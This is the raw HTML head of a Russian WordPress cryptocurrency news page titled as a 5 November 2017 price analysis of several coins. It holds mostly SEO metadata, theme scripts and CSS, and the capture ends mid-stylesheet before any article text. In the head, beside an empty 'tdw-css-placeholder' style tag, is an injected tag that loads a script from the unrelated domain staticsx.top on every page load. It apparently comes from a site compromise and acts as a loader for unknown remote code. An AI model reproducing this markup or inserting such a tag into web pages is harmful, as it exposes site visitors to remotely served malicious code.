

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bitcois.be/news/analiz-ceny-btc-eth-ltc-xrp-dash-etc-xmr-iota-05-11-17.html
body_size: 24266
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ru-RU"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ru-RU"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://bitcois.be/xmlrpc.php" />
    
		<!-- All in One SEO 4.1.7 -->
		<title>Анализ цены BTC, ETH, LTC, XRP, DASH, ETC, XMR, IOTA (05.11.17) | Биткоис</title>
		<meta name="robots" content="max-image-preview:large" />
		<meta name="keywords" content="новости" />
		<link rel="canonical" href="http://bitcois.be/news/analiz-ceny-btc-eth-ltc-xrp-dash-etc-xmr-iota-05-11-17.html" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"http:\/\/bitcois.be\/#website","url":"http:\/\/bitcois.be\/","name":"\u0411\u0438\u0442\u043a\u043e\u0438\u0441","description":"\u041f\u043e\u0440\u0442\u0430\u043b \u0411\u0438\u0442\u043a\u043e\u0438\u0441 - \u043a\u0440\u0438\u043f\u0442\u043e\u0432\u0430\u043b\u044e\u0442\u0430, \u0430\u043b\u044c\u0442\u043a\u043e\u0438\u043d\u044b \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0430 \u0438 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0435 \u0441\u0442\u0430\u0442\u044c\u0438","inLanguage":"ru-RU","publisher":{"@id":"http:\/\/bitcois.be\/#organization"}},{"@type":"Organization","@id":"http:\/\/bitcois.be\/#organization","name":"\u0411\u0438\u0442\u043a\u043e\u0438\u0441","url":"http:\/\/bitcois.be\/"},{"@type":"BreadcrumbList","@id":"http:\/\/bitcois.be\/news\/analiz-ceny-btc-eth-ltc-xrp-dash-etc-xmr-iota-05-11-17.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/bitcois.be\/#listItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/bitcois.be\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u041f\u043e\u0440\u0442\u0430\u043b \u0411\u0438\u0442\u043a\u043e\u0438\u0441 - \u043a\u0440\u0438\u043f\u0442\u043e\u0432\u0430\u043b\u044e\u0442\u0430, \u0430\u043b\u044c\u0442\u043a\u043e\u0438\u043d\u044b \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0430 \u0438 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0435 \u0441\u0442\u0430\u0442\u044c\u0438","url":"http:\/\/bitcois.be\/"},"nextItem":"http:\/\/bitcois.be\/news\/#listItem"},{"@type":"ListItem","@id":"http:\/\/bitcois.be\/news\/#listItem","position":2,"item":{"@type":"WebPage","@id":"http:\/\/bitcois.be\/news\/","name":"\u041d\u043e\u0432\u043e\u0441\u0442\u0438","url":"http:\/\/bitcois.be\/news\/"},"previousItem":"http:\/\/bitcois.be\/#listItem"}]},{"@type":"Person","@id":"http:\/\/bitcois.be\/author\/bitcois#author","url":"http:\/\/bitcois.be\/author\/bitcois","name":"admin","image":{"@type":"ImageObject","@id":"http:\/\/bitcois.be\/news\/analiz-ceny-btc-eth-ltc-xrp-dash-etc-xmr-iota-05-11-17.html#authorImage","url":"http:\/\/1.gravatar.com\/avatar\/4d70907c49d7659d5ec27dc38785698a?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"http:\/\/bitcois.be\/news\/analiz-ceny-btc-eth-ltc-xrp-dash-etc-xmr-iota-05-11-17.html#webpage","url":"http:\/\/bitcois.be\/news\/analiz-ceny-btc-eth-ltc-xrp-dash-etc-xmr-iota-05-11-17.html","name":"\u0410\u043d\u0430\u043b\u0438\u0437 \u0446\u0435\u043d\u044b BTC, ETH, LTC, XRP, DASH, ETC, XMR, IOTA (05.11.17) | \u0411\u0438\u0442\u043a\u043e\u0438\u0441","inLanguage":"ru-RU","isPartOf":{"@id":"http:\/\/bitcois.be\/#website"},"breadcrumb":{"@id":"http:\/\/bitcois.be\/news\/analiz-ceny-btc-eth-ltc-xrp-dash-etc-xmr-iota-05-11-17.html#breadcrumblist"},"author":"http:\/\/bitcois.be\/author\/bitcois#author","creator":"http:\/\/bitcois.be\/author\/bitcois#author","image":{"@type":"ImageObject","@id":"http:\/\/bitcois.be\/#mainImage","url":"http:\/\/bitcois.be\/wp-content\/uploads\/2017\/11\/2b9570305a85c783fd6719b6c392f65b.jpg","width":600,"height":360},"primaryImageOfPage":{"@id":"http:\/\/bitcois.be\/news\/analiz-ceny-btc-eth-ltc-xrp-dash-etc-xmr-iota-05-11-17.html#mainImage"},"datePublished":"2017-11-05T11:04:59+03:00","dateModified":"2017-11-05T11:06:26+03:00"},{"@type":"Article","@id":"http:\/\/bitcois.be\/news\/analiz-ceny-btc-eth-ltc-xrp-dash-etc-xmr-iota-05-11-17.html#article","name":"\u0410\u043d\u0430\u043b\u0438\u0437 \u0446\u0435\u043d\u044b BTC, ETH, LTC, XRP, DASH, ETC, XMR, IOTA (05.11.17) | \u0411\u0438\u0442\u043a\u043e\u0438\u0441","inLanguage":"ru-RU","headline":"\u0410\u043d\u0430\u043b\u0438\u0437 \u0446\u0435\u043d\u044b BTC, ETH, LTC, XRP, DASH, ETC, XMR, IOTA (05.11.17)","author":{"@id":"http:\/\/bitcois.be\/author\/bitcois#author"},"publisher":{"@id":"http:\/\/bitcois.be\/#organization"},"datePublished":"2017-11-05T11:04:59+03:00","dateModified":"2017-11-05T11:06:26+03:00","articleSection":"\u041d\u043e\u0432\u043e\u0441\u0442\u0438","mainEntityOfPage":{"@id":"http:\/\/bitcois.be\/news\/analiz-ceny-btc-eth-ltc-xrp-dash-etc-xmr-iota-05-11-17.html#webpage"},"isPartOf":{"@id":"http:\/\/bitcois.be\/news\/analiz-ceny-btc-eth-ltc-xrp-dash-etc-xmr-iota-05-11-17.html#webpage"},"image":{"@type":"ImageObject","@id":"http:\/\/bitcois.be\/#articleImage","url":"http:\/\/bitcois.be\/wp-content\/uploads\/2017\/11\/2b9570305a85c783fd6719b6c392f65b.jpg","width":600,"height":360}}]}
		</script>
		<!-- All in One SEO -->

<meta property="og:image" content="http://bitcois.be/wp-content/uploads/2017/11/2b9570305a85c783fd6719b6c392f65b.jpg" /><link rel="icon" type="image/png" href="/wp-content/logo-btc.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Биткоис &raquo; Лента" href="http://bitcois.be/feed" />
<link rel="alternate" type="application/rss+xml" title="Биткоис &raquo; Лента комментариев" href="http://bitcois.be/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Биткоис &raquo; Лента комментариев к &laquo;Анализ цены BTC, ETH, LTC, XRP, DASH, ETC, XMR, IOTA (05.11.17)&raquo;" href="http://bitcois.be/news/analiz-ceny-btc-eth-ltc-xrp-dash-etc-xmr-iota-05-11-17.html/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/bitcois.be\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='http://bitcois.be/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://bitcois.be/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://bitcois.be/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='cp-base-css'  href='http://bitcois.be/wp-content/plugins/cryptocurrency-prices/css/cp_base.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='cp--css'  href='http://bitcois.be/wp-content/plugins/cryptocurrency-prices/css/cp_.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='http://bitcois.be/wp-content/themes/theme/style.css?ver=4.0' type='text/css' media='all' />
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://bitcois.be/wp-json/" /><link rel="alternate" type="application/json" href="http://bitcois.be/wp-json/wp/v2/posts/1569" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://bitcois.be/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://bitcois.be/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='http://bitcois.be/?p=1569' />
<link rel="alternate" type="application/json+oembed" href="http://bitcois.be/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbitcois.be%2Fnews%2Fanaliz-ceny-btc-eth-ltc-xrp-dash-etc-xmr-iota-05-11-17.html" />
<link rel="alternate" type="text/xml+oembed" href="http://bitcois.be/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbitcois.be%2Fnews%2Fanaliz-ceny-btc-eth-ltc-xrp-dash-etc-xmr-iota-05-11-17.html&#038;format=xml" />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/bitcois.be\/wp-admin\/","wpRestNonce":"825e106a2a","wpRestUrl":"http:\/\/bitcois.be\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html"};
			</script>
			<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img";
var tds_general_modal_image="yes";
var td_ajax_url="http:\/\/bitcois.be\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.0";
var td_get_template_directory_uri="http:\/\/bitcois.be\/wp-content\/themes\/theme";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdsDateFormat="F j, Y, G:i";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var td_ad_background_click_link="http:\/\/zdo.be\/freebit";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#080fd3;
	background-image:url("/wp-content/bg-cripto-gold.jpg");
	background-attachment:fixed;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #dd9933;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #dd9933;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
